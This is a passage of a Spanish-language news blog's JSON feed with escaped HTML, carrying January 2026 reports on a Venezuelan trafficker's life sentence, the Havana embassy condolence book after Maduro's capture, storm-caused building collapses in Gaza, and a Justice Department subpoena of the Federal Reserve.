src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo2je8hnRxBFyCoAnpus6RFXThU7kSeK6oVH2mBft6AT5RHGhdp_-SH0Pu2u7YMYP1ugi6m-uxF2KPnlFP75oDFyxUpMi5t1XfjK9PKdriRNXVfL3kKHHOWBFPnpjNlwSKWpxSena9F6xxEPklw98dl5HHAQa7CZhZnpDFqNx42EFV24u98OkgAzejT0dj\/s1600\/orense%20el%20gordo.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (13 Enero 2026).- Un tribunal federal de\nEstados Unidos sentenció el lunes a cadena perpetua más 30 años de prisión al\nnarcotraficante venezolano Carlos Orense Azocar, alias «El Gordo». El juez de\ndistrito Vernon S. Broderick impuso la condena luego de que un jurado lo halló\nculpable en diciembre de 2023 por conspirar para importar toneladas de cocaína\na territorio estadounidense y por delitos relacionados con el uso de armas de\nguerra.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl fiscal federal Jay Clayton y el administrador de la\nDEA, Terrance C. Cole, anunciaron la decisión judicial desde el Distrito Sur de\nNueva York. Clayton calificó al sentenciado como «uno de los traficantes de\ncocaína más prolíficos jamás sentenciados en este tribunal», responsable de la\ndistribución de cientos de toneladas de droga mediante una red que operó\nimpunemente desde el año 2003.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún los documentos presentados durante el juicio,\nOrense Azocar convirtió varias fincas en Venezuela en centros logísticos con\npistas de aterrizaje clandestinas y tanques subterráneos para el almacenamiento\nde estupefacientes. Desde allí coordinó el envío de cargamentos aéreos y\nmarítimos hacia México, República Dominicana y otros puntos del Caribe,\nutilizando códigos de transpondedor fraudulentos para que sus aeronaves\ncruzaran el espacio aéreo sin ser interceptadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa investigación reveló que esta operación masiva solo\nfue posible gracias a una estrecha alianza con altos funcionarios del Estado\nvenezolano. El capo pagó sobornos a generales militares, comisarios de la\npolicía nacional y directivos de las agencias de inteligencia, quienes le\ngarantizaron protección ante redadas, acceso a armamento militar y paso seguro\npara sus convoyes a través de alcabalas oficiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara resguardar su imperio criminal, «El Gordo» empleó\nequipos de seguridad armados con fusiles automáticos, subametralladoras y\nametralladoras calibre .50. El administrador de la DEA, Terrance C. Cole,\naseguró que «los estrechos vínculos de Orense Azocar con el gobierno venezolano\nle proporcionaron recursos para ayudarle a evadir a las fuerzas del orden»,\nhasta su captura y posterior extradición desde Italia en junio de 2022.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl caso estuvo a cargo de la Unidad de Seguridad\nNacional y Narcóticos Internacionales, cerrando así el ciclo delictivo de quien\ntambién se asoció con fuerzas guerrilleras en Colombia y Venezuela para\nasegurar el suministro de la droga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7718090754363750179\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cadena-perpetua-mas-30-anos-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7718090754363750179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7718090754363750179"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cadena-perpetua-mas-30-anos-de.html","title":"Cadena perpetua más 30 años de prisiónal narcotraficante venezolano Carlos Orense Azocar, alias «El Gordo»; fue condenado en Nueva York"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo2je8hnRxBFyCoAnpus6RFXThU7kSeK6oVH2mBft6AT5RHGhdp_-SH0Pu2u7YMYP1ugi6m-uxF2KPnlFP75oDFyxUpMi5t1XfjK9PKdriRNXVfL3kKHHOWBFPnpjNlwSKWpxSena9F6xxEPklw98dl5HHAQa7CZhZnpDFqNx42EFV24u98OkgAzejT0dj\/s72-c\/orense%20el%20gordo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-428525209847220804"},"published":{"$t":"2026-01-13T07:38:00.000-04:00"},"updated":{"$t":"2026-01-13T08:53:55.301-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Embajada de Venezuela en La Habana cierra libro de condolencias por cubanos caídos en Caracas durante captura de Nicolás Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/embajada%20venezuela%20en%20Cuba..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"769\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/embajada%20venezuela%20en%20Cuba..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (13 Enero 2026).- El libro de\ncondolencias abierto en la embajada de Venezuela en Cuba, para homenajear a los\ncombatientes recién caídos defendiendo la soberanía del país suramericano, será\ncerrado hoy, según informó la propia misión diplomática.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa madrugada del 3 de enero último fuerzas de Estados\nUnidos realizaron un operativo militar en Caracas para capturar al presidente\nNicolás Maduro y su esposa, Cilia Flores, durante el cual perdieron la vida al\nmenos 24 soldados venezolanos y 32 cubanos, de acuerdo con reportes oficiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EInformes de las autoridades venezolanas refieren que\ncomo consecuencia del ataque fallecieron al menos 100 personas y otro centenar\nsufrió heridas, algunos de ellos civiles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde el viernes pasado, cuando fue abierto, miles de\nciudadanos firmaron el libro y, además de lamentar las muertes de los soldados\nvenezolanos y cubanos, condenaron la hostilidad del Gobierno estadounidense\ncontra Venezuela.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre los que concurrieron a la sede diplomática está\nel presidente del Instituto Cubano de Amistad con los Pueblos, Fernando\nGonzález, y también los embajadores de Djibouti, Nasser Mohamed Ousbo; de Mali,\nSra. Traore Safiatou Konaté; y de Namibia, Lebbius Tangeni.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnteriormente, para honrar a los combatientes cubanos,\nel presidente de Cuba Miguel Díaz-Canel decretó dos días de duelo oficial,\ndurante los cuales las banderas ondearon a media hasta y se suspendieron los\nactos públicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa víspera, el Gobierno de Cuba anunció que el próximo\n15 de enero arribarán a esta capital los restos mortales de los 32 combatientes\ncubanos caídos en defensa de Venezuela, los cuales recibirán homenaje póstumo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUna nota oficial aseguró que, «en ceremonia militar en\nel aeropuerto internacional José Martí», serán recibidos los féretros de los\nhéroes y mártires que fallecieron «heroicamente durante el criminal ataque\nperpetrado por el Gobierno de los Estados Unidos contra la hermana República\nBolivariana de Venezuela».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDespués se trasladarán por la avenida Rancho Boyeros\nhasta la sede del Ministerio de las Fuerzas Armadas Revolucionarias y durante\nel trayecto «una representación del pueblo, concentrado en ambos lados de la\nvía, rendirá honores a los caídos».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«A partir de las 10.00 horas del propio día 15 de\nenero comenzará el acceso de la población a la sede del Ministerio de las\nFuerzas Armadas Revolucionarias, donde estarán expuestos los restos mortales de\nnuestros combatientes», precisó el texto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAñadió, asimismo, que el venidero viernes, «a las\n07.30 horas, los habaneros se concentrarán en la Tribuna Antimperialista José\nMartí para realizar el acto que dará inicio a la Marcha del Pueblo Combatiente,\ncomo reafirmación del compromiso con la Patria».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEse propio día se realizarán ceremonias de homenaje en\ntodas las cabeceras provinciales, serán inhumados en los panteones de los\nCaídos por la Defensa de sus respectivas localidades y en todos los municipios\ndel país efectuarán actos de homenaje póstumo, señaló la notificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/428525209847220804\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/embajada-de-venezuela-en-la-habana.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/428525209847220804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/428525209847220804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/embajada-de-venezuela-en-la-habana.html","title":"Embajada de Venezuela en La Habana cierra libro de condolencias por cubanos caídos en Caracas durante captura de Nicolás Maduro"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/embajada%20venezuela%20en%20Cuba..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2395381720820632403"},"published":{"$t":"2026-01-13T07:28:00.000-04:00"},"updated":{"$t":"2026-01-13T08:53:34.638-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cuatro palestinos mueren por derrumbes de edificios en Gaza tras tormenta"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVBeA0k2ybhcE6x7yVhLHyjUvPX1qW0cYRw_ysjx5elbEUL-jemPrGsWj-HbkQJEoXQu0lxjHE-_NunA-78qmezZ1HOQlNy3IWE9LTPscaEs0nJc9NNxEqQsD9dofk008ZnNTFCypdw8g84SFLQdjJva2UlfxjfXMhR50US-Tk3tVg9PtlSAjAKozCFycp\/s1024\/derrumbe%20edificio%20palestino..jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVBeA0k2ybhcE6x7yVhLHyjUvPX1qW0cYRw_ysjx5elbEUL-jemPrGsWj-HbkQJEoXQu0lxjHE-_NunA-78qmezZ1HOQlNy3IWE9LTPscaEs0nJc9NNxEqQsD9dofk008ZnNTFCypdw8g84SFLQdjJva2UlfxjfXMhR50US-Tk3tVg9PtlSAjAKozCFycp\/s320\/derrumbe%20edificio%20palestino..jpg\" width=\"320\" \/\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGAZA (13 Enero 2026).- Al menos cuatro palestinos\nmurieron hoy en la ciudad de Gaza tras el derrumbe de edificios y viviendas\npreviamente dañados por ataques israelíes, como consecuencia de los fuertes\nvientos y lluvias que azotaron el enclave.\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDe acuerdo con lo divulgado por la agencia palestina\nWafa, entre las víctimas figura la adolescente Rimas Bilal Hamouda, de 15 años,\nquien perdió la vida al colapsar parte de la sala Orgenza, situada cerca de los\nchalets al oeste de la ciudad, lo que elevó a tres el número de fallecidos en\nese mismo lugar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAsimismo, Wafaa Shreir, de 33 años, murió al\nderrumbarse un muro de una vivienda afectada por un bombardeo israelí previo,\ncerca de la calle Al-Thawra, también en el oeste de Gaza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Ministerio palestino de Obras Públicas y Vivienda\nhabía informado que la ofensiva israelí iniciada en octubre del 2023 provocó la\ndestrucción de unas 352 mil viviendas en la Franja de Gaza, de las cuales\nalrededor de 200 mil quedaron totalmente destruidas y otras 60 mil sufrieron\ndaños parciales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún la misma fuente, más del 90 por ciento de la\ninfraestructura civil del territorio ha resultado afectada, con un impacto\nsevero en la vida diaria de la población.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELas autoridades locales advirtieron que numerosos\nedificios dañados representan un peligro inminente y podrían colapsar en\ncualquier momento, mientras organizaciones internacionales, entre ellas\nNaciones Unidas y el Comité Internacional de la Cruz Roja, alertaron que la\ncontinua destrucción de viviendas agrava la crisis humanitaria y deja a miles de\nfamilias sin refugio seguro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn otro hecho, tres palestinos murieron cuando un dron\nisraelí atacó a un grupo de civiles en Khan Younis, en el sur de la Franja de\nGaza. Además, una mujer resultó herida por disparos del ejército israelí en la\nzona de Batn Al-Samin, al sur de Khan Younis, según reportaron fuentes locales\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2395381720820632403\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuatro-palestinos-mueren-por-derrumbes.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2395381720820632403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2395381720820632403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuatro-palestinos-mueren-por-derrumbes.html","title":"Cuatro palestinos mueren por derrumbes de edificios en Gaza tras tormenta"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVBeA0k2ybhcE6x7yVhLHyjUvPX1qW0cYRw_ysjx5elbEUL-jemPrGsWj-HbkQJEoXQu0lxjHE-_NunA-78qmezZ1HOQlNy3IWE9LTPscaEs0nJc9NNxEqQsD9dofk008ZnNTFCypdw8g84SFLQdjJva2UlfxjfXMhR50US-Tk3tVg9PtlSAjAKozCFycp\/s72-c\/derrumbe%20edificio%20palestino..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4268611565632329625"},"published":{"$t":"2026-01-12T08:26:00.005-04:00"},"updated":{"$t":"2026-01-12T08:26:58.411-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La Reserva Federal es citada por el Departamento de Justicia, está bajo amenaza de acusación penal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41QQHJcmFWD17vEhF1JpfCy3hPzf8PNYtu9y68pvATT23_MkrTYsBHKzxf-pNFHFgidElkWfZvg-L0mCVC8IHaKZYIXGlej4RQLRasjTZifGhTziEIF1pW4_jnqJiPNvjCBcesycNa0aIg27hWDJj5Z7pQA4y_uMgoXxw3QL4H6TkLzAm7FMqzWwEOYeO\/s750\/jerome%20powell.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41QQHJcmFWD17vEhF1JpfCy3hPzf8PNYtu9y68pvATT23_MkrTYsBHKzxf-pNFHFgidElkWfZvg-L0mCVC8IHaKZYIXGlej4RQLRasjTZifGhTziEIF1pW4_jnqJiPNvjCBcesycNa0aIg27hWDJj5Z7pQA4y_uMgoXxw3QL4H6TkLzAm7FMqzWwEOYeO\/s320\/jerome%20powell.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (12 Enero 2026).- El presidente de la Reserva\nFederal, Jerome Powell, aseguró el domingo que el Departamento de Justicia\nentregó citaciones al Banco Central y lo amenazó con llevarlo a juicio por su\ntestimonio sobre las renovaciones en los edificios del organismo.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa medida representa una escalada sin precedentes en\nla disputa del presidente Donald Trump con la Fed, una agencia independiente a\nla que ha atacado en repetidas ocasiones por no cumplir con sus deseos de una\nreducción más drástica en su tasa de interés referencial. La renovada lucha probablemente\nestremecerá el lunes los mercados financieros y, con el tiempo, podría aumentar\nlos costos de los préstamos para hipotecas y otros créditos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas citaciones están relacionadas con el testimonio de\nPowell ante la Comisión Bancaria del Senado en junio pasado, afirmó el\npresidente de la Fed, respecto a la renovación de $2.500 millones de dos\nedificios de oficinas del banco central, un proyecto que Trump ha criticado\ncomo excesivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPowell dejó de lado el domingo lo que hasta ahora\nhabía sido un enfoque contenido ante las críticas e insultos personales de\nTrump, los cuales había ignorado en buena medida. En su lugar, Powell emitió\nuna declaración en video en la que se refirió sin rodeos a la amenaza de cargos\ncriminales como simples \"pretextos\" para socavar la independencia de\nla Fed en lo referente a la fijación de las tasas de interés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"La amenaza de cargos penales es una consecuencia\nde que la Reserva Federal establezca tasas de interés con base en nuestra mejor\nevaluación de lo que conviene a la población, en lugar de seguir las\npreferencias del presidente\", afirmó Powell. \"Esto se trata de si la\nFed será capaz de seguir estableciendo las tasas de interés con base en la\nevidencia y las condiciones económicas --o si la política monetaria será dirigida\npor la presión política o la intimidación\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEs un cambio drástico respecto a las discretas\nrespuestas de la Fed a Trump este año. El banco central ha intentado\ntranquilizar al gobierno mediante la reducción de algunas políticas, como los\nesfuerzos para considerar el impacto del cambio climático en el sistema\nbancario, al que el gobierno se opuso claramente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos renovados ataques a la independencia de la Fed, y\nla firme defensa de Powell, reavivan lo que parecía ser una batalla dormida\nentre Trump y el presidente que designó en 2017. Las citaciones renovarán los\ntemores de que la independencia de la Fed de la política diaria esté en riesgo,\nlo que podría socavar la confianza de los inversores globales en los valores\ndel Tesoro de Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Anticipamos que el dólar, los bonos y las\nacciones caigan en las operaciones del lunes en una 